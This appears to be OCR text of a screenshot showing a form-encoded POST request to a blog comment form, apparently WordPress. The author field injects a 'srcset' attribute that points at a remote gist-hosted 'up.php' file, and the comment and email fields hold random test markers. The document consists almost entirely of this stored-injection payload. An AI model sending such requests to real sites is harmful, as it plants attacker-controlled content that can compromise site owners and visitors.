
application/x-
www-form-
urlencoded
comme
nt_post_ID=1&aut
hor=x
srcset=
https://g
ist.githubuserco
ntent
[.]com/zyco
der0day/b59a4c05
530f52de242f65b9
de2553bd/raw/e7b
652aa46685758d22
587bb5706b240c36
83e51/up.php&ema
il=breeze2zvswh0
3m3yi@test.com&c
omment=test
2zvswh03m3yi&sub
mit=Post Comment